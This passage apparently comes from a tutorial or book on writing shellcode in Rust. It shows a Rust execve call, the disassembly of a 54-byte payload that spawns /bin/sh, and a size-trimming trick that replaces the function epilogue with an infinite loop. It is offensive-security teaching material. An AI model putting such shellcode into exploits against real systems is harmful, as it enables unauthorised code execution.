 unsafe {
        syscall3(SYS_EXECVE, shell.as_ptr() as usize, argv.as_ptr() as
 ↪  usize, NULL_ENV);
    };
    loop {}
}
$ make dump_shell
Disassembly of section .data:
00000000 <.data>:
   0:   48 83 ec 20             sub    rsp,0x20
   4:   48 8d 3d 24 00 00 00    lea    rdi,[rip+0x24]        # 0x2f
   b:   48 89 e0                mov    rax,rsp
   e:   48 89 38                mov    QWORD PTR [rax],rdi
  11:   48 8d 74 24 10          lea    rsi,[rsp+0x10]
  16:   48 89 06                mov    QWORD PTR [rsi],rax
  19:   48 83 66 08 00          and    QWORD PTR [rsi+0x8],0x0
  1e:   48 c7 40 08 08 00 00    mov    QWORD PTR [rax+0x8],0x8
  25:   00
  26:   6a 3b                   push   0x3b
  28:   58                      pop    rax
  29:   31 d2                   xor    edx,edx
  2b:   0f 05                   syscall
  2d:   eb fe                   jmp    0x2d
# before:
# 2d:   48 83 c4 20             add    rsp,0x20
# 31:   c3                      ret
  2f:   2f                      (bad)                       # "/bin/sh\x00"
  30:   62                      (bad)
  31:   69                      .byte 0x69
  32:   6e                      outs   dx,BYTE PTR ds:[rsi]
  33:   2f                      (bad)
  34:   73 68                   jae    0x9e
  36:   00                      .byte 0x0
Thanks to this little trick, the compiler turned 48 83 c4 20 c3 into eb fe . 3 bytes
saved. From 57 to 54 bytes.
210